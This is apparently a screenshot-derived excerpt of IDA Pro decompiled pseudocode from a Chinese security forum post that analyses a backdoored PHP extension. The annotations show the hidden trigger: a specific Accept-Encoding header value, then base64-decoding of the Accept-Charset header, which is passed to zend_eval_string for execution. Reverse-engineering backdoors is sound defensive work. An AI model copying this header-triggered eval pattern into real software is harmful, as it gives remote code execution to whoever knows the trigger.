 Unexplored Instruction External symbol
IDA View-A Pseudocode-B Pseudocode-A Strings window Hex View-1 Structures Enums Imports Exports
42 char *v42; // [sp+1A4h] [bp-4h]@23
43
44 memset(&v27, 0, 0xB0u);
45 v28 = 0;
46 v3 = *a3;
47 v29 = 0;
48 if ( *(_BYTE *)(*(_DWORD *)(v3 + 4 * core_globals_id - 4) + 210) )
49 zend_is_auto_global(a_server, 7, a3); // 全局变量 _SERVER
50 zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, 8, &v33);
51 if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, strlen(a_server) + 1, &v39) != -1
52 && zend_hash_find(**v39, aHttp_accept_en, strlen(aHttp_accept_en) + 1, &v34) != -1 )// 判断_SERVER变量与HTTP_ACCEPT_ENCODING
53 {
54 if ( !strcmp(**v34, aGzipDeflate) ) // 判断 gzip,deflate
55 {
56 if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, strlen(a_server) + 1, &v39) != -1
57 && zend_hash_find(**v39, aHttp_accept_ch, strlen(aHttp_accept_ch) + 1, &v37) != -1 )// HTTP_ACCEPT_CHARSET
58 {
59 v40 = sub_100040B0(**v37, strlen((const char *)**v37));// base64解码
60 if ( v40 )
61 {
62 v4 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);
63 v5 = *(_DWORD *)(v4 + 296);
64 *(_DWORD *)(v4 + 296) = &v30;
65 v35 = v5;
66 v6 = setjmp3((int)&v30, 0);
67 v7 = v35;
68 if ( v6 )
69 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v35;
70 else
71 zend_eval_string(v40, 0, &byte_10012884, a3);// eval执行代码位置
72 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v7;
73 }
74 }
75 }
76 else
77 {
先知社区